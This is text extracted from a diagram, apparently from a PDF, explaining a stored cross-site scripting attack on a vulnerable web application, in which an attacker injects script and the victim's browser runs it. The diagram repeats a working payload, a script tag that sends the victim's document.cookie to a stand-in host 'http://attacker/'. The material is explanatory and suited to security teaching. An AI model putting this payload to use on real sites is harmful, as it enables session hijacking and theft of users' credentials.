 Victim's Web Browser
<html>
Current Post: <script>window. location=
'http://attacker/?cookie='+document.
cookie</script>
</html>
2. Victim Browses the VWA and
Malicious Script comes back in
the form of HTTP response web
page
3. Attacker gains access over
the victim's credentials by
means of injected exploit
<script>
window. location='http://attacker/?cookie='+document. cookie
</script>
Vulnerable Web Application (VWA)
VWA Repository
Current Post: <script>window. location=
'http://attacker/?cookie='+document.
cookie</script>
1. Attacker injects unfiltered
malicious script into the
application
Attacker
Web
Browser
Web Server